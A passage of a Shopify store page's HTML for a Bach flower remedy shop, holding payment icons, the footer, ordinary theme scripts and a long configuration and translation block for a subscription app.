0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Feel Good. Feel Bach!</a></small>
        
          <small class="copyright__content">Disclaimer: Feel Bach! Products are not manufactured by Bach Flower Remedies Limited. BACH® and BACH FLOWER REMEDIES® are registered trademarks of Bach Flower Remedies Limited.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.feelbach.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

  <style>  </style>
<div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "article"
  };
</script>


</div><div id="shopify-block-AcmxiYmRuL3NRakFuN__4379643256173503040" class="shopify-block shopify-app-block">
















  <script>
    const prepareSubscriptionProductV2 = (statusesMetafield, subscriptionPlans, widgetSettings = {}) => {
      const {layout = "0"} = widgetSettings;
      // First, sort subscriptionPlans by updatedAt (newest first)
      const sortedSubscriptionPlans = Object.entries(subscriptionPlans)
        .filter(([subscriptionPlanId, val]) => statusesMetafield[subscriptionPlanId])
        .sort(([, a], [, b]) => {
          const dateA = a.updatedAt ? new Date(a.updatedAt) : new Date(0);
          const dateB = b.updatedAt ? new Date(b.updatedAt) : new Date(0);
          return dateB - dateA; // Descending order (newest first)
        });

      return sortedSubscriptionPlans.reduce(
        (prev, [subscriptionPlanId, val], index) => {
          const {
            updatedAt,
            plans,
            defaultOption,
            defaultPlan,
            defaultPrepaidPlan,
            enabledReverseOption,
            appliedTo
          } = val;

          if (index === 0) {
            prev.updatedAt = updatedAt ? new Date(updatedAt) : null;
            prev.defaultOption = defaultOption;
            prev.defaultPlan = defaultPlan;
            prev.defaultPrepaidPlan = defaultPrepaidPlan;
            prev.enabledReverseOption = enabledReverseOption;
          }

          const isAllApplied = appliedTo === 'all';
          prev.plans = [...prev.plans, ...plans.sort((a,b) => parseInt(a.position) - parseInt(b.position)).map(x => ({...x, appliedTo: isAllApplied ? appliedTo : 'specific', specificVariants: isAllApplied ? [] : appliedTo}))];
          return prev;
        },
        {
          layout,
          plans: [],
          defaultOption: null,
          defaultPlan: null,
          defaultPrepaidPlan: null,
          enabledReverseOption: null,
          updatedAt: null
        }
      );
    };
    const prepareLegacySubscriptionProduct = (subscriptionProduct, widgetSettings = {}) => {
      if(!subscriptionProduct) return false;
      const {enabledCommonLayout} = widgetSettings;
      return {...subscriptionProduct, layout: widgetSettings.enabledCommonLayout ? widgetSettings.layout : subscriptionProduct.layout};
    }
    try {
      console.log('Joy start');
         try {
      if (!window.AVADA_FIXED_BUNDLE) {
        const fixedBundleData = false;
        const fixedBundleProducts = 
  {
  
  
  }
;
        const fixedBundleMissingHandles = "";
        const handlesFromMetafield = "";
        console.log('[FixedBundle Debug]', {
          handlesFromMetafield,
          handlesCount: handlesFromMetafield ? handlesFromMetafield.split(',').length : 0,
          productsCount: Object.keys(fixedBundleProducts || {}).length,
          missingHandlesRaw: fixedBundleMissingHandles,
          productKeys: Object.keys(fixedBundleProducts || {})
        });
        window.AVADA_FIXED_BUNDLE = {
          ...fixedBundleData,
          products: fixedBundleProducts || {},
          missingHandles: fixedBundleMissingHandles ? fixedBundleMissingHandles.split(',').filter(h => h.trim()) : []
        };
      }
    } catch (e) {
      console.error('Avada fixed bundle Error:', e);
    }
      if (!window.AVADA_SUBSCRIPTION) {
        const {
          shopId,
          disablePoweredBy,
          customCSS,
          customerPortal,
          customSelector,
          subscriptionPriceByQuantity,
          accessLink,
          enabledCustomCurrency,
          customDisplayCurrency,
          newPlanVersion,
          newGetPriceVersion,
          isBlockedLogin,
          enableSubDiscountForBundle,
          variantChangeTimeout,
          useCustomCurrency,
          customCurrency,
          numberOfUpcomingOrders,
          useBillingPriceForPrepaid,
          enabledAddProductCard
        } = {"shopId":"WhrHLEEOjPjgC1uP4Rtf","disablePoweredBy":true,"customCSS":"\n.Avada-SubscriptionWidget-Block {\n    max-width: unset !important;\n}\n.Avada-Subscription__Label:first-child{\ndisplay: none !important;\n}\n\n/* hide subscription description at one-time purchase */\nbody:has(.Avada-Subscription__SelectionBox.--Active .Avada-Subscription__Icon--OneTime) .Avada-Subscription__Description {\n    display: none !important;\n}","customerPortal":{"pauseSubscription":true,"resumeSubscription":true,"cancelSubscription":true,"reactivateSubscription":true,"editShippingAddress":true,"editPaymentInformation":true,"addNewSubscription":true,"editQuantityOfProducts":true,"changeProductVariant":true,"cannotEditSubscriptionProduct":false,"skipUpcomingOrders":true,"cannotSkipUpcomingOrder":false,"addOrRemoveNewSubscription":true,"addOrRemoveOneTimePurchase":true,"editShippingAddressUpcomming":true,"editPaymentInformationUpcomming":true,"addProducts":true,"removeProducts":true,"orderNowOption":true,"rescheduleUpcomingOrders":true,"editDeliveryFrequency":true,"editShippingOption":true,"productSwapOptions":true},"accessLink":{"customerPortalNavigation":false},"isBlockedLogin":false};
        const {customPortalURLEnabled, customPortalURL} = accessLink || {};
        const codSettings = false || null;
        const {subscriptionProduct: legacySubscriptionProduct} = false;
        const subscriptionPlanV2Metafield = false || [];
        const statusesMetafield = false || {};
        const translation = {"defaultLocale":"en","createdAt":{"_seconds":1757328381,"_nanoseconds":203000000},"locales":[{"code":"en","label":"English","enabled":true,"createdAt":{"_seconds":1757328381,"_nanoseconds":202000000},"updatedAt":{"_seconds":1757328381,"_nanoseconds":202000000}}],"storefrontLocaleDetect":"storeLanguage","id":"8nMsTy10aHxYMAEsAtl3","shopId":"WhrHLEEOjPjgC1uP4Rtf","enabled":true,"en":{"emailNotifications":{"general":{"footer":{"descriptionFooter":"Don't want to receive these emails?","unsubscribeFooter":"Unsubscribe here"},"customerInformation":{"endingWith":"ending with {{last_digits}}","shippingMethod":"Shipping method","shippingAddress":"Shipping address","payment":"Payment","billingAddress":"Billing address","title":"Customer information"},"orderSummary":{"date":"Date","orderNo":"Order No","joyChargeId":"Joy charge ID","chargeId":"Charge ID","title":"Order summary"},"subscriptionDetail":{"total":"Total","shipping":"Shipping","subtotalMultiple":"Subtotal ({{number}} items)","firstOrder":"First order","tax":"Tax","id":"Subscription ID","subtotalSingle":"Subtotal ({{number}} item)","title":"Subscription Detail"},"subscriptionTextButton":"Manage your subscription"},"content":{"subscriptionOrderConfirmation":{"subject":"Subscription order {{order_id}} confirmed","content":"\n  <h2 class=\"Avada-Email__Title Avada-Primary Avada-Bold\">\n    Thank you for your subscription purchase!\n  </h2>\n  <p>\n    You will be charged {{order_total}} {{billing_frequency}} for each additional upcoming order unless you make changes.\n  </p>\n\n"},"billingFailed":{"subject":"Subscription payment failed","content":"\n  <h2 class=\"Avada-Email__Title Avada-Primary Avada-Bold\">\n    Your recurring order has been declined on {{shop_name}}\n  </h2>\n  <p class=\"Avada-Email__Content--Text\">\n    Payment Failure Reason: {{billing_failure_reason}}\n  </p>\n"},"subscriptionUpcomingOrder":{"subject":"Your next subscription order is coming up","content":"\n  <h2 class=\"Avada-Email__Title Avada-Primary Avada-Bold\">\n    Your next subscription order will be charged soon\n  </h2>\n  <p class=\"Avada-Email__Content--Text\">\n    Your upcoming subscription order will be charged soon. You can make changes to this order before {{order_created_date}}\n  </p>\n"},"subscriptionActivation":{"subject":"Congrats! You've started a new subscription at {{shop_name}}","content":"\n  <p>Thank you for choosing {{shop_name}}</p>\n  <h2 class=\"Avada-Email__Title Avada-Primary Avada-Bold\">\n    Your subscription has been Activated.\n  </h2>\n  <p class=\"Avada-Email__Content--Text\">\n    You will be charged {{order_total}} {{billing_frequency}} for each additional upcoming order unless you make changes.\n  </p>\n"},"subscriptionCancellation":{"subject":"Your subscription was successfully cancelled","content":"\n  <h2 class=\"Avada-Email__Title Avada-Primary Avada-Bold\">\n    Your subscription was successfully cancelled\n  </h2>\n  <p class=\"Avada-Email__Content--Text\">\n    You will not receive any upcoming orders.\n  </p>\n  "},"verification":{"subject":"Your Login Verification Code","content":"\n  <h2 class=\"Avada-Email__Title Avada-Primary Avada-Bold\">\n    Complete your verification\n  </h2>\n  <p>\n    Hi {{name}},\n  </p>\n  <p>\n    You've requested to log in to the Subscriptions portal. Please use the following verification code to complete your login.\n  </p>\n  <div class=\"Avada-Verification\">\n    <p>\n      Your 6-digit code is:\n    </p>\n    <strong class=\"Avada-Verification--code\">\n      {{verification_code}}\n    </strong>\n    <p>\n      This code can only be used once. It expires in 15 minutes.\n    </p>\n    <table style=\"margin-top: 16px; border: none; border-left: 3px solid #CCCCCC; padding-left: 12px;\">\n      <tr>\n        <td style=\"margin: 0; font-weight: 600; border: none;\">Didn't make this request?</td>\n      </tr>\n      <tr>\n        <td style=\"margin: 0; font-weight: 400; border: none;\">\n          If you didn't request this, feel free to ignore this email; your account remains secure.\n        </td>\n      </tr>\n    </table>\n  </div>\n"}}},"other":{"codForm":{"lastName":{"label":"Last name","placeholder":"Enter last name","validation":"Enter a last name"},"address":{"label":"Address","placeholder":"Enter address","validation":"Enter an address"},"address2":{"label":"Address 2","placeholder":"Enter address 2","validation":"Enter an address"},"city":{"label":"City","placeholder":"Enter city"},"postalCode":{"label":"Postal code","placeholder":"Enter postal code","validation":"Enter a ZIP / postal code"},"formTitle":"Please fill in the form to order","buyButton":{"secondary":"Buy with COD","primary":"BUY IT NOW - {{order_total}}"},"firstName":{"label":"First name","placeholder":"Enter first name","validation":"Enter a first name"},"phoneNumber":{"label":"Phone number","placeholder":"Enter phone number","validation":"Enter a phone number"},"discounts":{"invalidDiscount":"Enter a valid discount code","applyButton":"Apply","discountCode":"Discount code","existingDiscount":"{{code}} couldn't be used with your existing discounts","title":"Discounts","notValidForCart":"{{code}} discount code isn't valid for the items in your cart"},"province":{"select":"Select a state / province","label":"Province","placeholder":"Enter province","validation":"Enter a province"},"totalSummary":{"total":"Total","shipping":"Shipping","taxNote":"All taxes included","subtotalPlural":"Subtotal ({{number}} items)","discount":"Discount","subtotalSingular":"Subtotal ({{number}} item)"},"email":{"label":"Email","placeholder":"Enter email","validation":"Enter an email"},"shippingOptions":{"free":"Free","title":"Shipping options"}},"cancellationFlow":{},"productBundles":{"errorMessages":{"maxBundles":"You can only select a maximum of {{number}} bundles.","maxBundle":"You can only select a maximum of {{number}} bundle.","minProduct":"You must select at least {{number}} product.","minBundle":"You must select at least {{number}} bundle.","maxProducts":"You can only select a maximum of {{number}} products.","minBundles":"You must select at least {{number}} bundles.","minProducts":"You must select at least {{number}} products.","maxProduct":"You can only select a maximum of {{number}} product."},"quantitySelectorText":"Quantity","totalText":"Total","bundleQuantityText":"Bundle quantity","confirmButton":"Confirm"}},"subscriptions":{"general":{"variables":{"defaultDaily":"every 1 day","customMonths":"every {{number}} months","defaultMonthly":"every 1 month","defaultWeekly":"every 1 week","customDays":"every {{number}} days","customWeeks":"every {{number}} weeks"},"payAsYouGo":{"defaultDaily":"Every 1 day","customMonths":"Every {{number}} months","defaultMonthly":"Every 1 month","defaultWeekly":"Every 1 week","customDays":"Every {{number}} days","customWeeks":"Every {{number}} weeks"},"prepaid":{"defaultDaily":"Prepay every {{billing_number}} days, receive every 1 day","defaultDailyWithQty":"Prepay every {{billing_number}} days, receive {{quantity}} item(s) every 1 day","customMonths":"Prepay every {{billing_number}} months, receive every {{delivery_number}} months","defaultMonthlyWithQty":"Prepay every {{billing_number}} months, receive {{quantity}} item(s) every 1 month","defaultWeeklyWithQty":"Prepay every {{billing_number}} weeks, receive {{quantity}} item(s) every 1 week","customWeeksWithQty":"Prepay every {{billing_number}} weeks, receive {{quantity}} item(s) every {{delivery_number}} weeks","defaultMonthly":"Prepay every {{billing_number}} months, receive every 1 month","defaultWeekly":"Prepay every {{billing_number}} weeks, receive every 1 week","customDaysWithQty":"Prepay every {{billing_number}} days, receive {{quantity}} item(s) every {{delivery_number}} days","customDays":"Prepay every {{billing_number}} days, receive every {{delivery_number}} days","customMonthsWithQty":"Prepay every {{billing_number}} months, receive {{quantity}} item(s) every {{delivery_number}} months","customWeeks":"Prepay every {{billing_number}} weeks, receive every {{delivery_number}} weeks"}},"widget":{"discountBadge":{"saveUpto":"Save up to {{discount}}","save":"SAVE {{discount}}"},"howItWorks":"How it Works","subscriptionDetails":"Subscription details","subscriptionPlanGroupName":{"payAsYouGo":"Subscribe & Save","prepaid":"Prepaid"},"subscriptionBadge":{"pluralDiscount":"Subscription • Save up to {{discount_label}}","regular":"Subscription","singleDiscount":"Subscription • Save {{discount_label}}"},"oneTimePurchase":"One-time purchase","subscriptionPlanDescription":"✔️ Update or Cancel Anytime","fromText":{"single":"from {{price}}/each","plural":"from {{price}}"},"purchaseOptions":"How serious are you about this?","recurringPriceDescriptionText":{"singlePaymentDiscount":"First payment {{before_price}}, then {{after_price}}","pluralPaymentDiscount":"First {{payment_number}} payments {{before_price}} each, then {{after_price}}","singlePaymentFree":"First payment free, then {{after_price}}","pluralPaymentFree":"First {{payment_number}} payments free, then {{after_price}}"},"priceLabel":{"price":"{{price}}/bottle","priceEach":"{{price}}/each"},"subscriptionPlanOptionName":"Delivery frequency"},"plan":{}},"subscriptionBox":{"general":{"productCard":{"confirm":"Confirm","quantity":"Quantity","editQuantity":"Edit quantity","addNewItem":"Add new item","outOfStock":"Out of stock"}},"boxContent":{}},"classicCustomerPortal":{"general":{"manageSubscriptionButton":"Manage subscription","recommendedForYou":{"singleOption":"{{quantity}} option","pluralDiscount":"Save up to {{discount}}","pluralOption":"{{quantity}} options","title":"Recommended for you","singleDiscount":"Save {{discount}}"},"pageTitle":{"backAction":"Return to your account","logoutAction":"Log out","title":"Welcome, {{customer_name}}"}},"subscriptionDetails":{"productCard":{"currentDiscount":"Current discount","delivery":"Delivery:","discountDetail":"Discount detail","product":"Product","initialPrice":"Initial price:","price":"{{price}}/ea","boxDiscount":"Box discount:","newDiscountApplied":"New discount applied after {{number}} order(s):","planDiscount":"Plan discount:","finalPrice":"Final price:","saveDiscountApplied":"Save {{current_discount}} applied","saveDiscount":"Save {{discount}}"},"subscriptionExpireCard":{"expires":"Expires {{expire_date}}","afterSuccessfulOrders":"After {{maximum_order_expire}} successful order(s)","subscriptionWillExpire":"Subscription will expire"},"customerDetail":{"customerDetail":"Customer detail","paymentMethod":"Payment method","shippingAddress":"Shipping address"},"tabs":{"general":"General","history":"History","upcomingOrders":"Upcoming orders"},"nextOrderCard":{"nextOrder":"Next order","nextShipment":"Next shipment"},"pageHeader":{"subTitle":"Date created: {{date_created}}","title":"Subscription ID: {{contract_id}}"}},"editSubscriptionActions":{"changePaymentMethodModal":{"updateSelectedMethod":"Update selected method","editMethodMessage":"To edit selected payment method, please click button 'Update selected method'. A message will be sent to you via email \"{{customer_email}}\"","apply":"Apply","description":"Select payment method that will be <strong>used for all orders</strong> created by this subscription.","title":"Change payment method"},"editProductModal":{"confirm":"Confirm","quantity":"Quantity","apply":"Apply","variant":"Variant","title":"Edit product","close":"Cancel"},"swapProductModal":{"addProductToSwap":"Add product to swap","apply":"Apply","title":"Swap product","close":"Cancel","errMessage":"Please select a frequency that matches the subscription."},"updateShippingAddressModal":{"zip":"Zip","country":"Country","lastName":"Last name","address2":"Address 2","apply":"Apply","city":"City","address1":"Address 1","shippingMethod":"Shipping method","pickup":"Pickup","pickupLocation":"Pickup location","title":"Update shipping address","firstName":"First name","phoneNumber":"Phone number","province":"Province","shipping":"Shipping","company":"Company","close":"Cancel","localDelivery":"Local delivery"},"changeOrderFrequencyModal":{"apply":"Apply","deliveryFrequency":"Delivery frequency","description":"Change how often you receive your orders","title":"Change order frequency","close":"Cancel"},"removeProductModal":{"cancel":"Cancel","description":"Are you sure you want to remove the product below from this subscription?","title":"Remove product","remove":"Remove"},"pauseSubscriptionModal":{"pauseSubscription":"Pause subscription","description":"This subscription will be paused and <strong>will not create new orders</strong>. You can resume this subscription anytime.","title":"Pause subscription","close":"Cancel"},"addNewSubscriptionModal":{"ordersDiscountCycle":"First {{number}} orders {{initial_discount}}, then {{after_discount}}","quantity":"Quantity","select":"Select","addProduct":"Add product to subscribe","popularProducts":"Popular subscription products","discount":"Discount: {{discount}}","uncategorized":"Uncategorized","title":"Add new subscription","tryChangingFilters":"Try changing the filters or search term","noProductsFound":"No products found","search":"Search","processToCheckout":"Process to check out","allCategories":"All categories","deliveryFrequency":"Delivery frequency","orderDiscountCycle":"First {{number}} order {{initial_discount}}, then {{after_discount}}","variant":"Variant","errMessage":"Please select a frequency that matches the subscription.","selected":"Selected"},"editSubscription":{"cancelSubscription":"Cancel subscription","pauseSubscription":"Pause subscription","resumeSubscription":"Resume subscription","reSubscribe":"Re-subscribe","removeProduct":"Remove product","addProduct":"Add product","changeOrderFrequency":"Change order frequency","pauseSubscriptionDescription":"Stop receiving new orders until you resume your subscription","swapProduct":"Swap product","title":"Edit subscription","editProduct":"Edit product","changeOrderFrequencyDescription":"Change how often you receive your orders","resumeSubscriptionDescription":"Continue to receive orders","addProductDescription":"Add product to your subscription"},"cancelSubscriptionModal":{"cancelSubscription":"Cancel subscription","description":"You're about to cancel this subscription. You can re-subscribe to this subscription in Cancelled subscription tab anytime.","title":"Cancel subscription","close":"Go back"}},"orderDetailsAndEditOrderActions":{"orderNowModal":{"action":"Order now","message":"You're about to change your next order time on {{order_date}} to {{current_date}}. Your latest scheduled order will be made within minutes.","title":"Order now"},"orderStatusAndDate":"This order will be made on {{order_date}}","editProductModal":{"apply":"Apply","title":"Edit product"},"addProductModal":{"add":"Add","quantity":"Quantity","select":"Select","popularProducts":"Popular products","purchaseOptions":"Purchase options","subscription":"Subscription","title":"Add product","addMore":"Add more product to this order","search":"Search","variant":"Variant","addToOrder":"Add product to this order","category":"Category","selected":"Selected"},"removeModal":{"cancel":"Cancel","message":"Are you sure you want to remove the product below from this order?","title":"Remove product","remove":"Remove"},"orderSummary":{"summary":"Order summary","total":"Total","shipping":"Shipping","subtotal":"Subtotal","tax":"Tax"},"title":"Order detail","actions":{"addProduct":"Add product","edit":"Edit order","changeSchedule":"Change order schedule","resumeOrder":"Resume order","changeScheduleDescription":"Reschedule your next order date","remove":"Remove","editProduct":"Edit product","viewShipment":"View shipment","retryOrdering":"Retry ordering","skipOrderDescription":"Skip your next order","skipOrder":"Skip order","orderNow":"Order now","editSubscription":"Edit subscription","orderNowDescription":"Your latest scheduled order will be made within minutes"},"changeOrderScheduleModal":{"cancel":"Cancel","orderTime":"Order time","apply":"Apply","messageValidation":"The time must be from {{min_date}} to {{max_date}}","subtitle":"Reschedule your next order date","title":"Change order schedule","orderDate":"Order date","applyToAll":"Apply to all upcoming orders"},"skipNextOrderModal":{"cancel":"Cancel","skip":"Skip order","message":"You're about to skip your next order time on {{order_date}}. Your new latest order time will be {{next_order_date}}","title":"Skip next order"}},"subscriptionList":{"tabName":"My subscriptions ({{count}})","subscriptionSortFilter":{"filter":"Filter","oldestFirst":"Oldest first","apply":"Apply","newestFirst":"Newest first","sort":"Sort","status":"Status"},"subscriptionCard":{"nextOrder":"Next order","more":"+{{number}} more","viewDetails":"View details","moreProducts":"+{{number}} products"},"subscriptionStatus":{"paused":"Paused","expired":"Expired","active":"Active","cancelled":"Cancelled"},"subscriptionEmptyState":{"modifyFilters":"Try changing the filters or search term","noSubscription":"This is where you'll manage your subscriptions","noUpcomingOrders":"Orders created by subscriptions will show here","noResults":"No subscriptions"},"noFilteredResults":{"modifyFilters":"Remove or adjust filters to see your subscriptions","heading":"No filtered results"}},"orderList":{"tabName":"Upcoming orders","shipment":{"scheduled":"Scheduled","title":"Shipment","onItsWay":"On its way"},"orderEmptyState":{"subscriptionNote":"Orders created by subscriptions will show here","noOrders":"No upcoming orders"},"orderStatus":{"pendingPayment":"Payment pending","scheduled":"Scheduled","success":"Success","paid":"Paid","paymentIssue":"Payment issue","processing":"Processing","skipped":"Skipped"},"orderDate":{"yesterday":"Yesterday","today":"Today","tomorrow":"Tomorrow"},"orderCard":{"hide":"Hide","multiItems":"{{quantity}} items: {{total_price}}","seeMore":"See more","orderNo":"Order No: {{order_name}}","chargeId":"Charge ID: {{charge_id}}","moreItem":"{{quantity}} more item","moreItems":"{{quantity}} more items","singleItem":"{{quantity}} item: {{total_price}}","moreInfo":"More info"}},"loginPage":{"enterVerificationCodePage":{"sendAgain":"Send again","submitButton":"Verify","sentTo":"Sent to {{email}}","incorrectOrExpiredCode":"Incorrect or expired code. Please try again.","resendIn":"Re-send in {{count_down}}","title":"Enter verification code","noCodePrompt":"Not receiving a code?"},"verificationCompletePage":{"title":"Verification complete!","redirectMessage":"You will be redirected to Subscription management page within seconds"},"enterEmailPage":{"nonexistentAccount":"This account doesn't exist. Please enter a different email address.","submitButton":"Send Verification code","emailPlaceholder":"Please enter your email","subtitle":"To manage your subscriptions","title":"Log in","emailLabel":"Email","invalidEmail":"Enter a valid email address"}},"banners":{"productUpdate":{"message":"Product updated successfully","title":"Success"},"subscriptionActivated":{"message":"Subscription activated successfully","title":"Success"},"orderSkipSuccess":{"message":"Order skipped successfully","title":"Success"},"subscriptionOrderSuccess":{"message":"Your subscription order has been created successfully. See details in history","title":"Success"},"orderFailedToCreate":{"message":"Your subscription order has failed to create.","title":"Order failed to create"},"productAdd":{"message":"Product added successfully","title":"Success"},"productSwapProcessing":{"message":"The product is being swapped. Please wait a few minutes for the subscription to update.","title":"Processing"},"orderFrequency":{"message":"Order frequency updated successfully","title":"Success"},"productRemove":{"message":"Product removed successfully","title":"Success"},"productSwap":{"message":"Product swapped successfully","title":"Success"},"orderReschedule":{"message":"Order rescheduled successfully","title":"Success"},"paymentMethodUpdate":{"message":"Email sent successfully","title":"Success"},"paymentMethod":{"message":"Payment method updated successfully","title":"Success"},"shippingAddress":{"message":"Shipping address updated successfully","title":"Success"},"productDelete":{"message":"All upcoming orders for subscriptions containing deleted products will be failed. To resolve this, you can swap the product in the subscription.","title":"Subscription product deleted"},"productOutOfStock":{"message":"Next order of this subscription contains one or more product that has been out of stock. View order detail and take action before {{next_order_date}} or this order will be skipped.","title":"Product out of stock"},"productUpdateProcessing":{"message":"The product is being updated. Please wait a few minutes for the subscription to update.","title":"Processing"},"subscriptionCancelled":{"message":"Subscription cancelled successfully","title":"Success"},"orderProcessing":{"message":"Charge will be processed in a few minutes. Please wait for the status to update.","title":"Processing"},"subscriptionPaused":{"message":"Subscription paused successfully","title":"Success"}}},"newCustomerAccount":{"general":{"recommendedForYou":{"seeMore":"See more","singleOption":"{{quantity}} option","pluralDiscount":"Save up to {{discount}}","pluralOption":"{{quantity}} options","title":"Recommended for you","singleDiscount":"Save {{discount}}"},"pageTitle":"Subscriptions","pageAction":"Add new subscription","viewSubscription":{"link":"View subscription history","title":"Manage your subscription."}},"subscriptionDetails":{"productCard":{"currentDiscount":"Current discount","delivery":"Delivery:","discountDetail":"Discount detail","product":"Product","initialPrice":"Initial price:","price":"{{price}}/ea","boxDiscount":"Box discount:","newDiscountApplied":"New discount applied after {{number}} order(s):","planDiscount":"Plan discount:","finalPrice":"Final price:","saveDiscountApplied":"Save {{discount}} applied","saveDiscount":"Save {{discount}}"},"subscriptionExpireCard":{"expires":"Expires {{expire_date}}","afterSuccessfulOrders":"After {{maximum_order_expire}} successful order(s)","subscriptionWillExpire":"Subscription will expire"},"customerDetail":{"customerDetail":"Customer detail","endingWith":"ending with {{last_digits}}","contactInfo":"Contact information","paymentMethod":"Payment method","shippingAddress":"Shipping address"},"tabs":{"general":"General","history":"History","upcomingOrders":"Upcoming orders"},"nextOrderCard":{"nextOrder":"Next order","nextShipment":"Next shipment"},"pageHeader":{"subTitle":"Status: {{contract_status}}, created at {{date_created}}","title":"Subscription ID: {{contract_id}}"}},"editSubscriptionActions":{"changePaymentMethodModal":{"apply":"Apply","edit":"Edit","description":"Select payment method that will be used for all orders created by this subscription.","paymentMethod":"Payment method","revoked":"Revoked","title":"Change payment method","close":"Close"},"editProductModal":{"confirm":"Confirm","quantity":"Quantity","apply":"Apply","variant":"Variant","title":"Edit product","close":"Close"},"swapProductModal":{"addProductToSwap":"Add product to swap","apply":"Apply","title":"Swap product","close":"Close","errMessage":"Please select a frequency that matches the subscription."},"updateShippingAddressModal":{"zip":"Zip","country":"Country","lastName":"Last name","address2":"Address 